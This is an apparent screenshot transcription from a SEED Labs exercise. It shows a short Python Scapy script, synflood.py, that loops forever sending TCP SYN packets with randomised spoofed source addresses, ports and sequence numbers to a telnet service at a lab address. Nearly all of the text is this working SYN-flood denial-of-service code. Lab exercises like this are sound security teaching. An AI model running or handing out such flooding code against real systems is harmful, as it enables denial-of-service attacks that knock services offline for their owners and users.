 seed@VM: ~/.../volumes
[10/26/22]seed@VM:~/.../volumes$ gedit synflood.py
Open
synflood.py
~/Desktop/SEED/Labsetup/volumes
Save
1 from scapy.all import IP, TCP, send
2 from ipaddress import IPv4Address
3 from random import getrandbits
4
5 ip = IP(dst="10.9.0.5") #victim address
6 tcp = TCP(dport=23, flags='S') #telnet
7 pkt = ip/tcp
8
9 while True:
10   pkt[IP].src = str(IPv4Address(getrandbits(32))) # source ip
11   pkt[TCP].sport = getrandbits(16) # source port
12   pkt[TCP].seq = getrandbits(32) # sequence number
13   send(pkt, iface = 'br-c836eef5bef8', verbose = 0)